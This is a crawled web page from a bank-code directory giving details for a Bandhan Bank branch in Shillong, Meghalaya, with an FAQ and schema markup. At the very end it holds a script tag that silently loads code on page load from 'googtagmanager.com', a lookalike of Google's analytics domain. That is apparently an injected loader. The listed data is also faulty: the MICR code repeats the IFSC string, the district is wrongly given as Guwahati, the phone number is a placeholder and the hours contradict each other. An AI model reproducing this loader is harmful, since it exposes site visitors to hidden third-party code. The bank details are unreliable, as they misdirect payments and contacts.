

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/micr/bandhan-bank-limited/BDBL0001340
body_size: 3552
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>BANDHAN BANK LIMITED SHILLONG MICR Code Is BDBL0001340 | Address | Contact Number | IFSC Code and Other Bank Details</title>
        <meta name="description" content="Find MICR CODE BDBL0001340 For BANDHAN BANK LIMITED SHILLONG BRANCH EAST KHASI HILLS Address | Contact Number | IFSC Code | Other Details"/>
        <meta name="keyword" content="Find BANDHAN BANK LIMITED SHILLONG Branch EAST KHASI HILLS MICR Code, Find BANDHAN BANK LIMITED SHILLONG Branch EAST KHASI HILLS Contact Number, Find BANDHAN BANK LIMITED SHILLONG Branch EAST KHASI HILLS IFSC Code, Find BANDHAN BANK LIMITED SHILLONG Branch EAST KHASI HILLS Address"/>
                <meta property="og:title" content="BANDHAN BANK LIMITED SHILLONG MICR Code Is BDBL0001340 | Address | Contact Number | IFSC Code and Other Bank Details" />
        <meta property="og:description" content="Find MICR CODE BDBL0001340 For BANDHAN BANK LIMITED SHILLONG BRANCH EAST KHASI HILLS Address | Contact Number | IFSC Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/micr/bandhan-bank-limited/BDBL0001340">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>BANDHAN BANK LIMITED SHILLONG MICR CODE IS BDBL0001340</h1>                        
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png" alt="BANDHAN BANK LIMITED SHILLONG EAST KHASI HILLS MICR Code Is BDBL0001340" title="BANDHAN BANK LIMITED SHILLONG EAST KHASI HILLS MICR Code Is BDBL0001340" width="200" height="100" />
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="BDBL0001340" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy MICR Code</button></p></center>            
            </br>        
            <h2>Bandhan Bank Limited Shillong East Khasi Hills  Micr Code Bdbl0001340 & Other Details</h2>
            <table class="table">                
                <tbody>
                                        <tr>
                                            <td>BANK NAME</td>
                                            <td><strong>BANDHAN BANK LIMITED</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK MICR CODE</td>
                                            <td><strong>BDBL0001340</strong><br/><button style="font-size: 15px;" onclick="myFunction()">COPY MICR CODE</button></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK IFSC CODE</td>
                                            <td><strong>BDBL0001340</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK BRANCH</td>
                                            <td><strong>SHILLONG</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK ADDRESS</td>
                                            <td><strong>POLICE BAZAR BESIDE WOODLAND SHOWROOM SHILLONG MEGHALAYA PIN -793001</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK CITY</td>
                                            <td><strong>EAST KHASI HILLS</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK DISTRICT</td>
                                            <td><strong>GUWAHATI</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK STATE</td>
                                            <td><strong>MEGHALAYA</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK CONTACT NUMBER</td>
                                            <td><strong>+91-0-0</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK WORKING HOURS</td>
                                            <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK PAYMENT MODE</td>
                                            <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                                        </tr>                                        
                                    </tbody>                
            </table>  
            <br/>
            <br/>
            <h2>Bandhan Bank Limited Shillong Branch East Khasi Hills : FAQs </h2>
            <br/>
            <h3><b>1. What Is MICR Code For Bandhan Bank Limited Shillong East Khasi Hills</b></h3>
                            <p>Bandhan Bank Limited Shillong East Khasi Hills MICR Code Is <b>BDBL0001340</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Shillong East Khasi Hills has also follow all rules for IFSC Code.</p>
                            <br/><h3><b>2. How Can I Send Postcard To Bandhan Bank Limited Shillong East Khasi Hills</b></h3>
                            <p>You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Shillong East Khasi Hills <b>POLICE BAZAR BESIDE WOODLAND SHOWROOM SHILLONG MEGHALAYA PIN -793001</b></p>
                            <br/><h3><b>3. What Is The City Of Bandhan Bank Limited Shillong</b></h3>
                            <p>Bandhan Bank Limited Shillong Located In <b>EAST KHASI HILLS</b> City.</p>
                            <br/><h3><b>4. What Is The State Of Bandhan Bank Limited Shillong Branch</b></h3>
                            <p>Bandhan Bank Limited Shillong Branch Located in a state of <b>MEGHALAYA</b> City.</p>
                            <h3><b>5. How can i Contact Number to Bandhan Bank Limited Shillong Branch EAST KHASI HILLS</b></h3>
                            <p>The offical contact or mobile phone number of Bandhan Bank Limited Shillong Branch is <b>+91-0-0</b></p>
                            <h3><b>6. What are the working hours of Bandhan Bank Limited Shillong Branch EAST KHASI HILLS</b></h3>
                            <p>The working hours of Bandhan Bank Limited Shillong Branch East Khasi Hills are <br/>
                                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Shillong Branch East Khasi Hills</b><br/>
                            </p>
                            <h3><b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Shillong Branch EAST KHASI HILLS</b></h3>
                            <p>Bandhan Bank Limited Shillong East Khasi Hills Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p>
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Bandhan Bank Limited Shillong East Khasi Hills Near By Banks</h4>
                <ol class="list-unstyled mb-0">
                                        <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/micr/bandhan-bank-limited/BDBL0001340" alt="Bandhan Bank Limited Shillong Branch EAST KHASI HILLS MICR CODE" title="Bandhan Bank Limited Shillong Branch EAST KHASI HILLS MICR CODE">Bandhan Bank Limited Shillong Branch EAST KHASI HILLS MICR CODE</a></li>
                                          
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
[
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "BANDHAN BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/bandhan-bank-limited"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "SHILLONG",
    "item": "https://allbankifsccode.co.in/bank/micr/bandhan-bank-limited/BDBL0001340"  
  }]
},
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is MICR Code For Bandhan Bank Limited Shillong East Khasi Hills</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Shillong East Khasi Hills MICR Code Is <b>BDBL0001340</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Shillong East Khasi Hills has also follow all rules for IFSC Code."
    }
  },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Bandhan Bank Limited Shillong East Khasi Hills</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Shillong East Khasi Hills <b>POLICE BAZAR BESIDE WOODLAND SHOWROOM SHILLONG MEGHALAYA PIN -793001</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Bandhan Bank Limited Shillong</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Shillong Located In <b>EAST KHASI HILLS</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Bandhan Bank Limited Shillong Branch</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Shillong Branch Located in a state of <b>MEGHALAYA</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Bandhan Bank Limited Shillong Branch EAST KHASI HILLS</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The offical contact or mobile phone number of Bandhan Bank Limited Shillong Branch is <b>+91-0-0</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Bandhan Bank Limited Shillong Branch EAST KHASI HILLS</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The working hours of Bandhan Bank Limited Shillong Branch East Khasi Hills are <br/>
	<b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
	<b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Shillong Branch East Khasi Hills</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Shillong Branch EAST KHASI HILLS</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Shillong East Khasi Hills Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
  }]
},
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "BANDHAN BANK LIMITED SHILLONG EAST KHASI HILLS",
  "image": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png",
  "@id": "https://allbankifsccode.co.in/bank/micr/bandhan-bank-limited/BDBL0001340",
  "url": "https://allbankifsccode.co.in/bank/micr/bandhan-bank-limited/BDBL0001340",
  "telephone": "+91-0-0",
  "priceRange": "0",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "POLICE BAZAR BESIDE WOODLAND SHOWROOM SHILLONG MEGHALAYA PIN -793001",
    "addressLocality": "EAST KHASI HILLS",
    "postalCode": "",
    "addressCountry": "IN"
  }  
},
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "BANDHAN BANK LIMITED SHILLONG EAST KHASI HILLS",
  "alternateName": "BANDHAN BANK LIMITED SHILLONG EAST KHASI HILLS",
  "url": "https://allbankifsccode.co.in/bank/micr/bandhan-bank-limited/BDBL0001340",
  "logo": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png"
}
]
</script>        
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
